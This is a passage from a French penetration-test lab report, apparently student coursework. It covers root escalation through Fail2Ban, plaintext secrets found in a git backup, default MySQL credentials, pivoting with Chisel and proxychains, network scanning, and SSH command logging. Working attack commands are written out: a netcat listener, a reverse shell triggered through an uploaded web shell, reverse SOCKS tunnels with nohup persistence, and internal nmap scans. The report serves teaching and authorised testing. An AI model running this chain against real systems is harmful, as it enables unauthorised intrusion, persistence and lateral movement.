

Cela nous a révélé que que l'utilisateur **admin** peut exécuter la commande suivante avec les privilèges root : **/usr/bin/systemctl restart fail2ban**

#### 7.1.2.1 – Analyse de Fail2Ban

Fail2Ban utilise des fichiers de configuration pour bloquer les adresses IP après plusieurs tentatives de connexion échouées. Nous avons découvert que l'utilisateur pouvait modifier le fichier : **/etc/fail2ban/action.d/iptables-multiport.conf**

Nous avons effectué une copie de sauvegarde du fichier, puis nous avons remplacé la commande **actionban** par une commande exécutant un shell bash en root :



#### 7.1.2.2 – Redémarrage de Fail2Ban

Pour appliquer notre modification, nous avons redémarré le service **Fail2Ban** avec la commande :



#### 7.1.2.3 – Déclenchement de Fail2Ban

Nous avons simulé plusieurs tentatives de connexion échouées avec l'utilisateur **www-data**. Après cinq essais, Fail2Ban a exécuté notre commande malveillante, nous donnant un shell root (on voit bien le bit **suid** activé).



#### 7.1.2.4 – Passage en root

Depuis le terminal de l’administrateur, nous avons exécuté :



Avec cela on a un accès complet au serveur Apache.

## 7.2 – Vulnérabilités découvertes sur frontend

### 7.2.1 – Secrets dans le Git

Plusieurs secrets en clair et chiffrés dans le Git /var/www/goldpharma/backup/.git :

* config.php : credentials  
    
    
    
  
* goldpharma.pem : clé privée RSA  
  
* server.apache : fichier de configuration et credentials  
  

  
  




* clé SSH privée RSA (fichier id_rsa)  
  
* .env : credentials phpmyadmin  
  

### 7.2.2 – Credentials par défaut pour MySQL

Le fichier **/etc/phpmyadmin/config-db.php** montre la configuration de MySQL :



Les identifiants sont donc ceux par défaut : root et <mot de passe vide>.

# 8 – Pivoting

Chisel est un puissant outil open source permettant de créer des tunnels sécurisés et chiffrés entre deux systèmes. Fondamentalement, Chisel est un client et serveur SSH compatible HTTP, lui permettant de traverser les pare-feu et les dispositifs de sécurité généralement configurés pour autoriser le trafic HTTP[11]. Chisel utilise un exécutable unique incluant client et serveur, et crée un proxy compatible SOCKS. Une fois le tunneling serveur/client Chisel configuré, nous pouvons donc utiliser des chaînes de proxy pour accéder au serveur interne, inaccessible depuis l'externe.[12]

Une étape préliminaire consiste à construire le fichier binaire **Chisel** et à en placer une copie sur les deux serveurs entre lesquels nous souhaitons communiquer, dans notre cas, la passerelle et le serveur Web.

## 8.1 – Création de l'exécutable (sur une machine Kali Linux)

**git clone https://github.com/jpillora/chisel  
cd chisel  
go build**

## 8.2 – Transfert d'une copie de l'exécutable vers la passerelle

Étant donné que chaque membre de l’équipe possède son propre compte sur la passerelle, cette opération doit être effectuée séparément pour chaque membre.  
**scp chisel <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr:~/chisel**

## 8.3 – Transfert d'une copie de l'exécutable vers le Serveur Web

Cette opération ne doit être effectuée qu'une seule fois et se fait en chargeant le fichier exécutable via **backend/staging/devtools.php**. Cependant, lors des premières tentatives, le chargement a échoué à chaque fois. Nous avons pu résoudre ce problème en modifiant la limite de taille des fichiers dans **/etc/php/8.1/apache2/php.ini** (**upload_max_filesize = 50M** au lieu de **2M**) et en redémarrant le service Apache.

## 8.4 – Chisel en tant que serveur

La première étape consiste à exécuter Chisel en tant que serveur en *reverse mode* sur la passerelle et en écoutant sur un port ouvert pour les connexions sortantes dans le pare-feu cible.[13]

**ssh <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

**./chisel server --reverse --port 8080**

Dans un deuxième temps, le serveur Web doit se connecter en tant que client Chisel et demander à la passerelle d'ouvrir un proxy inverse sur l'adresse 127.0.0.1:50001. Le trafic transitant par ce proxy est dirigé vers le serveur web, qui agit comme hôte intermédiaire vers les serveurs suivants.[14]

Pour cela, nous devons d'abord accéder à un Reverse Shell :

## 8.5 – Accès à un Reverse Shell

Nous ouvrons une nouvelle connexion ssh vers la passerelle :

**ssh <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

**nc -lvnp 4444**

D'autre part, nous exécutons le fichier binaire qui ouvrira le shell.

**ssh -D 1337 -N <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

**https://10.80.0.1/backend/staging/uploads/shellou.txt?cmd=./reverse_shell.elf**



## 8.6 – Chisel en tant que client

Une fois que nous avons accès au shell sur le serveur Web, nous pouvons exécuter Chisel en tant que client pour nous connecter au serveur Chisel à l'écoute sur la passerelle.

**./chisel client 10.80.0.2:8080 R:50001:socks**



## 8.7 – Configuration de la chaîne de proxy

**sudo nano /etc/proxychains4.conf**

## 8.8 – Exemples d'utilisation

**proxychains ssh admin@172.16.0.50**

## 8.9 – Persistance

Nous pouvons éviter d'avoir à effectuer à nouveau toutes ces actions à chaque connexion en exécutant le client et le serveur Chisel en arrière-plan.

Sur le serveur Web : **nohup ./chisel client 10.80.0.2:8080 R:50001:socks &**

Sur la passerelle :   
**nohup ./chisel server --reverse --port 8080 &**

Pour que cela fonctionne, nous devons exécuter le client Chisel et ensuite seulement exécuter le serveur Chisel. À ce stade, nous pouvons nous déconnecter de la passerelle et du serveur Web pendant que le client et le serveur Chisel continuent de fonctionner en arrière-plan. Cela implique que chaque utilisateur utilise des numéros de port distincts pour sa paire client-serveur.

# 9 – Le réseau 172.16.0.0/24

## 9.1 – Importation de nmap

Bien que l'utilisation de Chisel et de Proxychains nous permette de scanner le réseau 172.16.0.0/24 à partir de la machine Kali, l'utilisation de nmap via proxychains ne nous permet pas toujours d'obtenir des résultats fiables. Pour cette raison, nous avons décidé de déplacer un fichier exécutable de nmap vers la machine 172.16.0.50, afin de scanner le réseau à partir de cette machine, sans avoir besoin de proxychains. La tâche n'est cependant pas simple car la version « classique » de nmap est compilée avec une édition de liens dynamiques, ce qui signifie que le binaire ne fonctionnera pas correctement s'il n'a pas accès au moment de l'exécution aux bibliothèques dont il a besoin.

Le problème peut être résolu en utilisant un fichier binaire compilé avec une édition de liens statiques, de sorte qu'il ne dépende pas de bibliothèques externes. À cette fin, il existe le dépôt GitHub “static-toolbox”[15] qui contient des binaires statiques pré-construits pour divers outils comme Nmap et OpenSSH.

Nous commençons donc par télécharger la version statique de Nmap depuis [**https://github.com/ernw/static-toolbox/releases/tag/nmap-v7.94SVN**](https://github.com/ernw/static-toolbox/releases/tag/nmap-v7.94SVN)

Après avoir extrait les fichiers du dossier compressé, nous entrons dans le dossier extrait (**cd nmap-7.94SVN-x86_64-portable**) et transférons le fichier binaire **nmap,** ainsi que le répertoire **data** sur la machine 172.16.0.50 à l'aide de **scp**, tout en utilisant **proxychains**.

**proxychains scp nmap admin@172.16.0.50:~/nmap_last_version**

**proxychains scp -r data admin@172.16.0.50:~/nmap_data**

À partir de maintenant, nous pouvons donc nous connecter via ssh à la machine (**proxychains ssh admin@172.16.0.50**) et exécuter des scans à l'aide de nmap. Pour que cet outil fonctionne correctement, nous devons d’abord nous assurer que la variable d'environnement **NMAPDIR** pointe vers un répertoire contenant toutes les données dont nmap a besoin, telles que les scripts :  
**export NMAPDIR=/home/admin/nmap_data.**

## 9.2 – Découverte des machines sur le réseau

**./nmap -sn 172.16.0.0/24 --exclude 172.16.0.250-253 --scan-delay 500ms -oX nmap_results.xml -vvv**



## 9.3 – Découverte des ports ouverts sur chaque machine

**./nmap -sV -n -Pn -O -vvvv 172.16.0.1 -p-**



**./nmap -sV -n -Pn -O -vvvv 172.16.0.102 -p-**

**./nmap -sV -n -Pn -O -vvvv 172.16.0.103 -p-**

**./nmap -sV -n -Pn -O -vvvv 172.16.0.254 -p-**

# 10 – La machine NAS (192.168.1.100)

## 10.1 – Connexion à la machine NAS

### 10.1.1 – Analyse des logs

En parcourant les logs de la machine 172.16.0.50, nous apprenons que la machine 172.16.0.103 s'est connectée via ssh à plusieurs reprises à notre machine :

**journalctl -u ssh**

**tail -150 /var/log/auth.log**

Il est également possible de voir ces connexions en temps réel avec tcpdump :   
**tcpdump host 172.16.0.103**

### 10.1.2 – Log des sessions SSH dans /var/log/bash.log

L'idée est de créer un nouveau fichier de logs qui compilera tout l'historique des commandes exécutées via ssh, afin de comprendre quelles commandes sont exécutées par 172.12.0.103.

Nous commençons par éditer le fichier **/etc/rsyslog.d/50-default.conf** afin d'ajouter la ligne suivante à la fin du fichier : 

Ensuite, nous redémarrons le service : **service rsyslog restart**

Ensuite, nous utiliserons **logrotate** pour garantir que les journaux ne deviennent pas trop volumineux en créant de nouveaux fichiers de logs. Dans **/etc/logrotate.d/rsyslog**, nous devons donc nous assurer que le chemin d'accès à **/var/log/bash.log**, est inclus.[16]

L'étape la plus importante consiste à créer le script qui enregistrera dans un fichier de logs toutes les commandes exécutées après une connexion avec ssh. Nous créons donc le script suivant[17] [18] sous **/home/admin :**

**nano login_script.sh**

**#!/bin/bash**

**# Check if the user is sending a specific command via SSH**

**if [[ $SSH_ORIGINAL_COMMAND ]]; then**

**eval "$SSH_ORIGINAL_COMMAND"**

**RETRN_VAL=$?;logger -p local6.debug "$(whoami) [$$]: $SSH_ORIGINAL_COMMAND [$RETRN_VAL]"**

**else**

**# if the user has not specified a ssh command run their shell**

**export PROMPT_COMMAND='RETRN_VAL=$?;logger -p local6.debug "$(whoami) [$$]: $(history 1 | sed "s/^[ ]*[0-9]\+[ ]*//" ) [$RETRN_VAL]"'**

**exec $SHELL**

**fi**

Nous rendons le script exécutable avec **chmod +x login_script.sh** et nous éditons le fichier **/etc/ssh/sshd_config** pour que le script soit exécuté après chaque connexion via ssh.

Enfin, nous redémarrons le service en utilisant **systemctl restart sshd.service.**

Nous nous reconnectons via ssh et pouvons maintenant consulter le fichier **/var/log/bash.log** (Il est important de ne pas créer ce fichier manuellement, il est créé automatiquement après l'exécution de **service rsyslog restart**). 

